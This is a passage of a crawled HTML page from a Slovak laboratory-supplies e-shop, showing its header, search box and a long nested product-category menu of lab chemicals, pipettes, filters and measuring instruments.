

--- FILE ---
content_type: text/html
request_url: https://marconi.sk/?katid=2&cms=Porcel%C3%A1n
body_size: 20970
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250" />
<meta name="robots" content="index, follow" />
<meta content="Created by C 2006 Agnus" name="copyright" />
<meta content="Agnus" name="author" />
<meta content="general" name="rating" />
<meta name="keywords" content="marconi" />
<meta name="description" content="Marconi - Váš dodávateľ laboratórneho skla" />
<link rel="stylesheet" href="style.css">

 <!-- FreeStyle Menu v1.0RC by Angus Turnbull http://www.twinhelix.com -->
 <script type="text/javascript" src="fsmenu_commented.js"></script>

 <!-- Demo CSS layouts for the list menu. Pick your favourite one and customise! -->
 <!-- Remove all but one and change "alternate stylesheet" to "stylesheet" to enable -->
 <link rel="stylesheet" type="text/css" id="listmenu-o" href="listmenu_o.css" title="Vertical 'Office'" />
 
 <!-- Fallback CSS menu file allows list menu operation when JS is disabled. -->
 <!-- This is automatically disabled via its ID when the script kicks in. -->
 <link rel="stylesheet" type="text/css" id="fsmenu-fallback"  href="listmenu_fallback.css" />
  
 


<title>Marconi</title>
</head>

<body>
<table width="980" border="0" align="center" cellpadding="0" cellspacing="0" style="border:solid 1px #8a8a88">
  <tr>
    <td colspan="9"><img src="images/up.gif" alt="" width="980" height="41" border="0" usemap="#Map" /></td>
  </tr>
  <tr>
    <td width="237" valign="top"><a href="?"><img src="images/logo.gif" alt="" width="237" height="135" border="0" /></a></td>
    <td width="173" valign="top"><img src="images/logo2.gif" width="173" height="135" alt="" /></td>
    <td width="88" valign="top"><a href="?cms=eshop-intro"><img src="images/eshop.gif" alt="" width="88" height="135" border="0" /></a></td>
    <td width="81" valign="top"><a href="?cms=profil"><img src="images/profil.gif" alt="" width="81" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=akcie"><img src="images/akcie.gif" alt="" width="80" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=sluzby"><img src="images/sluzby.gif" alt="" width="80" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=dodavatelia"><img src="images/dodavatelia.gif" alt="" width="80" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=katalogy"><img src="images/katalogy.gif" alt="" width="80" height="135" border="0"  /></a></td>
    <td width="81" valign="top"><div align="left"><a href="?cms=kontakt"><img src="images/kontakt.gif" alt="" width="81" height="135" border="0" /></a></div></td>
  </tr>
  <tr>
    <td colspan="9" valign="top"><img src="images/uptable.gif" width="980" height="7" /></td>
  </tr>
  <tr>
    <td valign="top" style="background-image:url(images/left.gif); background-repeat:repeat-y"><div style="padding-left:5px">	<span style="color: #777;">
                  </span>
		  
	 <h2>Vyhľadávanie</h2>
      <p><form action="?art=search.php" name="src">
 		<table width="147" border="0" cellpadding="0" cellspacing="1">
            <tr>
              <td width="112"><input name="search" type="text" id="search" value="" style="width:195px;height:14px; background-color:#24508e; border:solid #163055 1px; color:#FFFFFF"></td>
              <td width="35"><input type="image" name="imageField" src="images/sipka.gif"></td>
            </tr>
          </table></p>
          </form>
		  		        <h2>Ponuka <br />
        </h2>
      
<ul  class=menulist id=listMenuRoot  >
 <li><a href="?katid=10&cms=Chemikálie laboratórne">Chemikálie laboratórne</a>
<ul  >
 <li><a href="?katid=380&cms=Astasol ">Astasol </a>
<ul  style="top: 0px" >
 <li><a href="?katid=682&cms=Astasol - CH, štandardný kalibračný roztok">Astasol - CH, štandardný kalibračný roztok</a></li> 
<li><a href="?katid=683&cms=Astasol - štandardný kalibračný roztok">Astasol - štandardný kalibračný roztok</a></li> 
<li><a href="?katid=684&cms=Deionizátor, uvoľnovacie činidlo, modifikátor matrice">Deionizátor, uvoľnovacie činidlo, modifikátor matrice</a></li> 
</ul>
</li>
<li><a href="?katid=378&cms=Certifikovaný referenčný materiál - ASTASOL">Certifikovaný referenčný materiál - ASTASOL</a>
<ul  >
 <li><a href="?katid=389&cms=Certifikácia, certifikované hodnoty a ich hranice tolerancie">Certifikácia, certifikované hodnoty a ich hranice tolerancie</a></li> 
<li><a href="?katid=388&cms=Homogenita a stabilita">Homogenita a stabilita</a></li> 
<li><a href="?katid=390&cms=Nadväznosť a zabezpečenie kvality">Nadväznosť a zabezpečenie kvality</a></li> 
<li><a href="?katid=391&cms=Návod na použitie">Návod na použitie</a></li> 
<li><a href="?katid=385&cms=Postup prípravy">Postup prípravy</a></li> 
<li><a href="?katid=392&cms=Referencie">Referencie</a></li> 
<li><a href="?katid=387&cms=Váženie, meranie objemu a teploty">Váženie, meranie objemu a teploty</a></li> 
<li><a href="?katid=386&cms=Východiskové primárne látky a ďaľšie použité materiály">Východiskové primárne látky a ďaľšie použité materiály</a></li> 
</ul>
</li>
<li><a href="?katid=384&cms=Indikátorový papierik">Indikátorový papierik</a></li> 
<li><a href="?katid=681&cms=Kalibračný roztok">Kalibračný roztok</a></li> 
<li><a href="?katid=1273&cms=kvalita čisté (č.) a pre analýzu  ( p.a.)  A  až O ">kvalita čisté (č.) a pre analýzu  ( p.a.)  A  až O </a></li> 
<li><a href="?katid=1274&cms=kvalita čisté (č.) a pre analýzu (p.a.) P až Ž">kvalita čisté (č.) a pre analýzu (p.a.) P až Ž</a></li> 
<li><a href="?katid=679&cms=Minerálne kyseliny vysokej čistoty">Minerálne kyseliny vysokej čistoty</a></li> 
<li><a href="?katid=374&cms=Normanály">Normanály</a></li> 
<li><a href="?katid=376&cms=Podvarové minerálne kyseliny">Podvarové minerálne kyseliny</a></li> 
<li><a href="?katid=382&cms=Pomocné činidlo">Pomocné činidlo</a></li> 
<li><a href="?katid=381&cms=Prázdne fľaštičky CERTAN a príslušenstvo">Prázdne fľaštičky CERTAN a príslušenstvo</a></li> 
<li><a href="?katid=678&cms=Pufer">Pufer</a></li> 
<li><a href="?katid=680&cms=Rozpúštadlo">Rozpúštadlo</a></li> 
<li><a href="?katid=375&cms=Rozpúštadlo pre reziduálnu analýzu">Rozpúštadlo pre reziduálnu analýzu</a></li> 
<li><a href="?katid=377&cms=Ruzpúšťadlo Multisolvent (UV, APLC,GC)">Ruzpúšťadlo Multisolvent (UV, APLC,GC)</a></li> 
<li><a href="?katid=379&cms=Viacprvkový kalibračný štandardný roztok">Viacprvkový kalibračný štandardný roztok</a></li> 
</ul>
</li>
<li><a href="?katid=7&cms=Dávkovanie a titrácia">Dávkovanie a titrácia</a>
<ul  >
 <li><a href="?katid=319&cms=Balónik pipetovací">Balónik pipetovací</a>
<ul  style="top: 0px" >
 <li><a href="?katid=332&cms=Balónik pipetovací">Balónik pipetovací</a></li> 
<li><a href="?katid=333&cms=Násavka gumenná">Násavka gumenná</a></li> 
</ul>
</li>
<li><a href="?katid=325&cms=Byreta digitálna">Byreta digitálna</a>
<ul  style="top: 0px" >
 <li><a href="?katid=362&cms=Byreta Brand digitálne III">Byreta Brand digitálne III</a></li> 
<li><a href="?katid=361&cms=Byreta digitálna automatická Shott">Byreta digitálna automatická Shott</a></li> 
<li><a href="?katid=363&cms=Byreta Hirschmann solarus">Byreta Hirschmann solarus</a></li> 
<li><a href="?katid=364&cms=Byreta Walu Continuous">Byreta Walu Continuous</a></li> 
<li><a href="?katid=365&cms=Dávkovač a titrátor Hirschman Akku-drive">Dávkovač a titrátor Hirschman Akku-drive</a></li> 
<li><a href="?katid=366&cms=Fľaša pre titráciu">Fľaša pre titráciu</a></li> 
</ul>
</li>
<li><a href="?katid=324&cms=Dávkovač">Dávkovač</a>
<ul  >
 <li><a href="?katid=351&cms=Aspirátor Brand QuickSip">Aspirátor Brand QuickSip</a></li> 
<li><a href="?katid=352&cms=Dávkovač Brand Dispensette">Dávkovač Brand Dispensette</a></li> 
<li><a href="?katid=353&cms=Dávkovač Brand Seripettor">Dávkovač Brand Seripettor</a></li> 
<li><a href="?katid=354&cms=Dávkovač Hirschmann Ceramus">Dávkovač Hirschmann Ceramus</a></li> 
<li><a href="?katid=355&cms=Dávkovač Hirschmann EM">Dávkovač Hirschmann EM</a></li> 
<li><a href="?katid=356&cms=Dávkovač Optifix">Dávkovač Optifix</a></li> 
<li><a href="?katid=357&cms=Dávkovač VD a PVD">Dávkovač VD a PVD</a></li> 
<li><a href="?katid=358&cms=Dávkovač Walu Genius">Dávkovač Walu Genius</a></li> 
<li><a href="?katid=359&cms=Dávkovač Walu Picollo">Dávkovač Walu Picollo</a></li> 
<li><a href="?katid=360&cms=Dávkovač Walu Simplex">Dávkovač Walu Simplex</a></li> 
</ul>
</li>
<li><a href="?katid=327&cms=Dávkovač viacfunkčný">Dávkovač viacfunkčný</a>
<ul  style="top: 0px" >
 <li><a href="?katid=372&cms=Multipette Stream a Xstream">Multipette Stream a Xstream</a></li> 
</ul>
</li>
<li><a href="?katid=320&cms=Nadstavec pipetovací">Nadstavec pipetovací</a>
<ul  style="top: 0px" >
 <li><a href="?katid=334&cms=Nadstavec Brand Accu-Jet">Nadstavec Brand Accu-Jet</a></li> 
<li><a href="?katid=335&cms=Nadstavec Makro a Mikro Pipetierhelfer">Nadstavec Makro a Mikro Pipetierhelfer</a></li> 
<li><a href="?katid=338&cms=Nadstavec Pi-pump">Nadstavec Pi-pump</a></li> 
<li><a href="?katid=336&cms=Nadstavec Pipet Top">Nadstavec Pipet Top</a></li> 
<li><a href="?katid=337&cms=Nadstavec Pipetus">Nadstavec Pipetus</a></li> 
</ul>
</li>
<li><a href="?katid=322&cms=Pipeta automatická">Pipeta automatická</a>
<ul  style="top: 0px" >
 <li><a href="?katid=344&cms=Pipeta Brand Transferpette">Pipeta Brand Transferpette</a></li> 
<li><a href="?katid=345&cms=Pipeta Brand Transferpettor">Pipeta Brand Transferpettor</a></li> 
<li><a href="?katid=346&cms=Pipeta Eppendorf Reference">Pipeta Eppendorf Reference</a></li> 
<li><a href="?katid=348&cms=Pipeta Eppendorf Research">Pipeta Eppendorf Research</a></li> 
<li><a href="?katid=347&cms=Pipeta Hirschmann Labopette">Pipeta Hirschmann Labopette</a></li> 
<li><a href="?katid=349&cms=Pipeta Vitrum">Pipeta Vitrum</a></li> 
</ul>
</li>
<li><a href="?katid=323&cms=Pipeta krokovacia">Pipeta krokovacia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=350&cms=Pipeta Brand Handy Step">Pipeta Brand Handy Step</a></li> 
<li><a href="?katid=1295&cms=Pipeta krokovacia Multipette STREAM, XSTREAM">Pipeta krokovacia Multipette STREAM, XSTREAM</a></li> 
</ul>
</li>
<li><a href="?katid=318&cms=Striekačka plastová a sklenená">Striekačka plastová a sklenená</a>
<ul  style="top: 0px" >
 <li><a href="?katid=328&cms=Ihla">Ihla</a></li> 
<li><a href="?katid=329&cms=Striekačka plastová">Striekačka plastová</a></li> 
<li><a href="?katid=330&cms=Striekačka sklenená s kovovým piestom">Striekačka sklenená s kovovým piestom</a></li> 
<li><a href="?katid=331&cms=Striekačka sklenená so skleneným piestom">Striekačka sklenená so skleneným piestom</a></li> 
</ul>
</li>
<li><a href="?katid=321&cms=Špička pipetovacia">Špička pipetovacia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=339&cms=Špička Brand">Špička Brand</a></li> 
<li><a href="?katid=340&cms=Špička Eppendorf">Špička Eppendorf</a></li> 
<li><a href="?katid=341&cms=Špička Hirschmann">Špička Hirschmann</a></li> 
<li><a href="?katid=342&cms=Špička Ratiolab">Špička Ratiolab</a></li> 
</ul>
</li>
<li><a href="?katid=326&cms=Titrátor">Titrátor</a>
<ul  style="top: 0px" >
 <li><a href="?katid=368&cms=Titrátor coulometrický">Titrátor coulometrický</a></li> 
<li><a href="?katid=369&cms=Titrátor potenciometrický">Titrátor potenciometrický</a></li> 
<li><a href="?katid=370&cms=Titrátor Schott TitroLine">Titrátor Schott TitroLine</a></li> 
<li><a href="?katid=371&cms=Titrátor volumetrický">Titrátor volumetrický</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=4&cms=Filtrácia">Filtrácia</a>
<ul  >
 <li><a href="?katid=276&cms=Extrakčný patrón">Extrakčný patrón</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1303&cms=Patróna pre automatizované extrakčné prístroje">Patróna pre automatizované extrakčné prístroje</a></li> 
<li><a href="?katid=291&cms=Patróna s guľatým dnom">Patróna s guľatým dnom</a></li> 
</ul>
</li>
<li><a href="?katid=277&cms=Filter so sklenených mikrovlákien">Filter so sklenených mikrovlákien</a>
<ul  style="top: 0px" >
 <li><a href="?katid=821&cms=Filter FILPAP">Filter FILPAP</a></li> 
<li><a href="?katid=822&cms=Filter WHATMAN">Filter WHATMAN</a></li> 
</ul>
</li>
<li><a href="?katid=274&cms=Filtračný papier pre kvalitatívnu analýzu">Filtračný papier pre kvalitatívnu analýzu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=283&cms=Arch">Arch</a></li> 
<li><a href="?katid=294&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=1284&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=289&cms=Kruhový výsek skladaný">Kruhový výsek skladaný</a></li> 
<li><a href="?katid=286&cms=Kruhový výsek spevnený za mokra">Kruhový výsek spevnený za mokra</a></li> 
</ul>
</li>
<li><a href="?katid=275&cms=Filtračný papier pre kvantitatívnu analýzu">Filtračný papier pre kvantitatívnu analýzu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=287&cms=Arch">Arch</a></li> 
<li><a href="?katid=288&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=1262&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=285&cms=Kruhový výsek skladaný">Kruhový výsek skladaný</a></li> 
<li><a href="?katid=290&cms=Kruhový výsek spevnený za mokra">Kruhový výsek spevnený za mokra</a></li> 
</ul>
</li>
<li><a href="?katid=278&cms=Membránový filter">Membránový filter</a>
<ul  >
 <li><a href="?katid=296&cms=Membrána - acetát celulózy">Membrána - acetát celulózy</a></li> 
<li><a href="?katid=297&cms=Membrána - anorganická">Membrána - anorganická</a></li> 
<li><a href="?katid=298&cms=Membrána - nitrát celulózy">Membrána - nitrát celulózy</a></li> 
<li><a href="?katid=299&cms=Membrána - nylón">Membrána - nylón</a></li> 
<li><a href="?katid=300&cms=Membrána - polyamid">Membrána - polyamid</a></li> 
<li><a href="?katid=301&cms=Membrána - polykarbonát">Membrána - polykarbonát</a></li> 
<li><a href="?katid=302&cms=Membrána - PTFE">Membrána - PTFE</a></li> 
<li><a href="?katid=303&cms=Membrána - regenerovaná celulóza">Membrána - regenerovaná celulóza</a></li> 
<li><a href="?katid=304&cms=Membrána - zmiešané estery celulózy">Membrána - zmiešané estery celulózy</a></li> 
<li><a href="?katid=295&cms=Membrána Pragopor">Membrána Pragopor</a></li> 
</ul>
</li>
<li><a href="?katid=282&cms=Nadstavec filtračný striekačkový">Nadstavec filtračný striekačkový</a>
<ul  >
 <li><a href="?katid=1340&cms=Nadstavec filtračný - Nalgene">Nadstavec filtračný - Nalgene</a></li> 
<li><a href="?katid=1342&cms=Nadstavec filtračný - Whatman">Nadstavec filtračný - Whatman</a></li> 
<li><a href="?katid=312&cms=Nadstavec filtračný GD/X">Nadstavec filtračný GD/X</a></li> 
<li><a href="?katid=313&cms=Nadstavec filtračný Minisart">Nadstavec filtračný Minisart</a></li> 
<li><a href="?katid=314&cms=Nadstavec filtračný Opthalsart">Nadstavec filtračný Opthalsart</a></li> 
<li><a href="?katid=315&cms=Nadstavec filtračný Puradisc">Nadstavec filtračný Puradisc</a></li> 
<li><a href="?katid=316&cms=Nadstavec filtračný sterilný">Nadstavec filtračný sterilný</a></li> 
<li><a href="?katid=317&cms=Nadstavec filtračný UNIFLO">Nadstavec filtračný UNIFLO</a></li> 
</ul>
</li>
<li><a href="?katid=281&cms=Nadstavec fitračný bezstriekačkový">Nadstavec fitračný bezstriekačkový</a>
<ul  style="top: 0px" >
 <li><a href="?katid=311&cms=Bezstriekačkový filter Whatman">Bezstriekačkový filter Whatman</a></li> 
</ul>
</li>
<li><a href="?katid=280&cms=Zariadenie pre tlakovú filtráciu">Zariadenie pre tlakovú filtráciu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=305&cms=Zariadenie nerezové">Zariadenie nerezové</a></li> 
<li><a href="?katid=310&cms=Zariadenie nerezové">Zariadenie nerezové</a></li> 
</ul>
</li>
<li><a href="?katid=279&cms=Zariadenie pre vákuovú filtráciu">Zariadenie pre vákuovú filtráciu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=308&cms=Príslušenstvo">Príslušenstvo</a></li> 
<li><a href="?katid=309&cms=Výveva pre membránovú filtráciu">Výveva pre membránovú filtráciu</a></li> 
<li><a href="?katid=306&cms=Zariadenie plastové">Zariadenie plastové</a></li> 
<li><a href="?katid=307&cms=Zariadenie sklenené">Zariadenie sklenené</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=9&cms=Laboratórne prístroje">Laboratórne prístroje</a>
<ul  style="top: 0px" >
 <li><a href="?katid=477&cms=Laboratórne prístroje na meranie fyzikálnych veličín">Laboratórne prístroje na meranie fyzikálnych veličín</a>
<ul  >
 <li><a href="?katid=702&cms=Anylyzátor bodu vzplanutia a topenia">Anylyzátor bodu vzplanutia a topenia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=794&cms=Bodotávka Buchi">Bodotávka Buchi</a></li> 
<li><a href="?katid=793&cms=Bodotávka Koffler">Bodotávka Koffler</a></li> 
<li><a href="?katid=795&cms=Bodotávka podľa Dr. Lindstroma">Bodotávka podľa Dr. Lindstroma</a></li> 
<li><a href="?katid=796&cms=Bodotávka s mikroskopom">Bodotávka s mikroskopom</a></li> 
<li><a href="?katid=797&cms=Bodotávka SMP 3">Bodotávka SMP 3</a></li> 
</ul>
</li>
<li><a href="?katid=696&cms=Fotometer">Fotometer</a>
<ul  style="top: 0px" >
 <li><a href="?katid=764&cms=Fotometer  WTW">Fotometer  WTW</a></li> 
</ul>
</li>
<li><a href="?katid=689&cms=Ionmeter">Ionmeter</a>
<ul  style="top: 0px" >
 <li><a href="?katid=729&cms=Elektróda ion selektívna WTW">Elektróda ion selektívna WTW</a></li> 
<li><a href="?katid=730&cms=Ion/pH/mV stolný Cyberscan">Ion/pH/mV stolný Cyberscan</a></li> 
<li><a href="?katid=1300&cms=Ionmeter laboratórny a prenosný 4 Star, Orion">Ionmeter laboratórny a prenosný 4 Star, Orion</a></li> 
<li><a href="?katid=732&cms=Ionmeter laboratórny WTW">Ionmeter laboratórny WTW</a></li> 
<li><a href="?katid=731&cms=Ionmeter vreckový WTW">Ionmeter vreckový WTW</a></li> 
</ul>
</li>
<li><a href="?katid=695&cms=Kolorimeter">Kolorimeter</a>
<ul  style="top: 0px" >
 <li><a href="?katid=760&cms=Kolorimeter HACH">Kolorimeter HACH</a></li> 
<li><a href="?katid=761&cms=Kolorimeter vreckový HACH">Kolorimeter vreckový HACH</a></li> 
<li><a href="?katid=762&cms=Kolorimeter vreckový HACH - chlór">Kolorimeter vreckový HACH - chlór</a></li> 
<li><a href="?katid=763&cms=Komparátor HACH">Komparátor HACH</a></li> 
</ul>
</li>
<li><a href="?katid=690&cms=Konduktometer">Konduktometer</a>
<ul  >
 <li><a href="?katid=733&cms=Čidlo vodivosti ku konduktometru Gryf">Čidlo vodivosti ku konduktometru Gryf</a></li> 
<li><a href="?katid=1327&cms=Kondukto/pH meter 4 Star, Orion">Kondukto/pH meter 4 Star, Orion</a></li> 
<li><a href="?katid=734&cms=Kondukto/pH meter Gryf">Kondukto/pH meter Gryf</a></li> 
<li><a href="?katid=735&cms=Kondukto/pH meter Hana">Kondukto/pH meter Hana</a></li> 
<li><a href="?katid=744&cms=Kondukto/salinity meter Gryf">Kondukto/salinity meter Gryf</a></li> 
<li><a href="?katid=736&cms=Konduktometer a TDS meter ručný Eutech">Konduktometer a TDS meter ručný Eutech</a></li> 
<li><a href="?katid=738&cms=Konduktometer Gryf">Konduktometer Gryf</a></li> 
<li><a href="?katid=1302&cms=Konduktometer laboratorný a prenosný 3 Star, Orion">Konduktometer laboratorný a prenosný 3 Star, Orion</a></li> 
<li><a href="?katid=740&cms=Konduktometer laboratórny WTW">Konduktometer laboratórny WTW</a></li> 
<li><a href="?katid=741&cms=Konduktometer prenosný Hach">Konduktometer prenosný Hach</a></li> 
<li><a href="?katid=742&cms=Konduktometer prenosný WTW">Konduktometer prenosný WTW</a></li> 
<li><a href="?katid=743&cms=Konduktometer tužkový Hana">Konduktometer tužkový Hana</a></li> 
<li><a href="?katid=1299&cms=Konduktometer tužkový, ECTest, EUTECH">Konduktometer tužkový, ECTest, EUTECH</a></li> 
<li><a href="?katid=739&cms=Konduktometer vreckový WTW">Konduktometer vreckový WTW</a></li> 
</ul>
</li>
<li><a href="?katid=703&cms=Meranie intenzity svetla a hluku">Meranie intenzity svetla a hluku</a>
<ul  style="top: 0px" >
 <li><a href="?katid=798&cms=Hlukomer Testo">Hlukomer Testo</a></li> 
<li><a href="?katid=799&cms=Luxomer Testo">Luxomer Testo</a></li> 
</ul>
</li>
<li><a href="?katid=704&cms=Meranie prietoku plynov">Meranie prietoku plynov</a>
<ul  style="top: 0px" >
 <li><a href="?katid=800&cms=Plynomer  Ritter">Plynomer  Ritter</a></li> 
</ul>
</li>
<li><a href="?katid=705&cms=Mikroskop">Mikroskop</a>
<ul  >
 <li><a href="?katid=803&cms=Mikroskop binokulárny">Mikroskop binokulárny</a></li> 
<li><a href="?katid=804&cms=Mikroskop fluorescenčný">Mikroskop fluorescenčný</a></li> 
<li><a href="?katid=805&cms=Mikroskop Industry">Mikroskop Industry</a></li> 
<li><a href="?katid=806&cms=Mikroskop inverzný">Mikroskop inverzný</a></li> 
<li><a href="?katid=807&cms=Mikroskop laboratórny">Mikroskop laboratórny</a></li> 
<li><a href="?katid=808&cms=Mikroskop monokulárny">Mikroskop monokulárny</a></li> 
<li><a href="?katid=809&cms=Mikroskop Stereo">Mikroskop Stereo</a></li> 
<li><a href="?katid=811&cms=Mikroskop stereoskopický">Mikroskop stereoskopický</a></li> 
<li><a href="?katid=812&cms=Mikroskop SZM">Mikroskop SZM</a></li> 
<li><a href="?katid=813&cms=Mikroskop žiacky a študentský">Mikroskop žiacky a študentský</a></li> 
<li><a href="?katid=814&cms=Videomikroskop">Videomikroskop</a></li> 
</ul>
</li>
<li><a href="?katid=694&cms=Mineralizátor a termoreaktor">Mineralizátor a termoreaktor</a>
<ul  style="top: 0px" >
 <li><a href="?katid=757&cms=Mineralizátor digitálny HACH">Mineralizátor digitálny HACH</a></li> 
<li><a href="?katid=758&cms=Termoreaktok WTW">Termoreaktok WTW</a></li> 
<li><a href="?katid=759&cms=Ultratermostat mineralizačný Lange">Ultratermostat mineralizačný Lange</a></li> 
</ul>
</li>
<li><a href="?katid=691&cms=Oximetre">Oximetre</a>
<ul  style="top: 0px" >
 <li><a href="?katid=745&cms=Oximeter Eutech">Oximeter Eutech</a></li> 
<li><a href="?katid=746&cms=Oximeter Hach">Oximeter Hach</a></li> 
<li><a href="?katid=748&cms=Oximeter laboratórny WTW">Oximeter laboratórny WTW</a></li> 
<li><a href="?katid=749&cms=Oximeter prenosný WTW">Oximeter prenosný WTW</a></li> 
<li><a href="?katid=747&cms=Oximeter vreckový WTW">Oximeter vreckový WTW</a></li> 
<li><a href="?katid=750&cms=Oxisonda WTW">Oxisonda WTW</a></li> 
</ul>
</li>
<li><a href="?katid=688&cms=pH meter">pH meter</a>
<ul  >
 <li><a href="?katid=715&cms=Elektróda pH Gryf">Elektróda pH Gryf</a></li> 
<li><a href="?katid=716&cms=Elektróda pH Hamilton">Elektróda pH Hamilton</a></li> 
<li><a href="?katid=1281&cms=Elektróda pH Theta 90">Elektróda pH Theta 90</a></li> 
<li><a href="?katid=717&cms=Elektróda pH Theta ´90">Elektróda pH Theta ´90</a></li> 
<li><a href="?katid=718&cms=Elektróda pH WTW">Elektróda pH WTW</a></li> 
<li><a href="?katid=1286&cms=pH meter laboratórny, ORION">pH meter laboratórny, ORION</a></li> 
<li><a href="?katid=723&cms=pH meter prenosný WTW">pH meter prenosný WTW</a></li> 
<li><a href="?katid=724&cms=pH meter stolný WTW">pH meter stolný WTW</a></li> 
<li><a href="?katid=725&cms=pH meter tužkový Eutech">pH meter tužkový Eutech</a></li> 
<li><a href="?katid=719&cms=pH meter vreckový Eutech">pH meter vreckový Eutech</a></li> 
<li><a href="?katid=720&cms=pH meter vreckový Hana">pH meter vreckový Hana</a></li> 
<li><a href="?katid=721&cms=pH meter vreckový WTW">pH meter vreckový WTW</a></li> 
<li><a href="?katid=726&cms=pH meter, mV meter, teplomer Gryf">pH meter, mV meter, teplomer Gryf</a></li> 
<li><a href="?katid=727&cms=pH/mV meter Hach">pH/mV meter Hach</a></li> 
<li><a href="?katid=728&cms=Roztok">Roztok</a></li> 
</ul>
</li>
<li><a href="?katid=701&cms=Počítadlo kolónií a luminometer">Počítadlo kolónií a luminometer</a>
<ul  style="top: 0px" >
 <li><a href="?katid=786&cms=Luminometer">Luminometer</a></li> 
<li><a href="?katid=787&cms=Počítadlo baktérií">Počítadlo baktérií</a></li> 
<li><a href="?katid=788&cms=Počítadlo kolónií WTW">Počítadlo kolónií WTW</a></li> 
</ul>
</li>
<li><a href="?katid=700&cms=Polarimeter">Polarimeter</a>
<ul  style="top: 0px" >
 <li><a href="?katid=784&cms=Polarimeter digitálny Kruss">Polarimeter digitálny Kruss</a></li> 
<li><a href="?katid=785&cms=Polarimeter kruhový">Polarimeter kruhový</a></li> 
</ul>
</li>
<li><a href="?katid=699&cms=Refraktometer">Refraktometer</a>
<ul  >
 <li><a href="?katid=781&cms=Refraktometer  ručný">Refraktometer  ručný</a></li> 
<li><a href="?katid=782&cms=Refraktometer  stolný ABBE">Refraktometer  stolný ABBE</a></li> 
<li><a href="?katid=1348&cms=Refraktometer AdBlue">Refraktometer AdBlue</a></li> 
<li><a href="?katid=777&cms=Refraktometer Atago">Refraktometer Atago</a></li> 
<li><a href="?katid=778&cms=Refraktometer digitálny Optech">Refraktometer digitálny Optech</a></li> 
<li><a href="?katid=779&cms=Refraktometer digitálny ručný Leica">Refraktometer digitálny ručný Leica</a></li> 
<li><a href="?katid=780&cms=Refraktometer digitálny stolný Kruss">Refraktometer digitálny stolný Kruss</a></li> 
<li><a href="?katid=1347&cms=Refraktometer na brzdovú kvapalinu">Refraktometer na brzdovú kvapalinu</a></li> 
<li><a href="?katid=1352&cms=Refraktometer na med">Refraktometer na med</a></li> 
<li><a href="?katid=1346&cms=Refraktometer na prevádzkové kvapaliny automobilu">Refraktometer na prevádzkové kvapaliny automobilu</a></li> 
<li><a href="?katid=1353&cms=Refraktometre Brix na olejové emulzie a nízke koncentrácie cukru ">Refraktometre Brix na olejové emulzie a nízke koncentrácie cukru </a></li> 
<li><a href="?katid=1350&cms=Refraktometre na destiláty, pálenky">Refraktometre na destiláty, pálenky</a></li> 
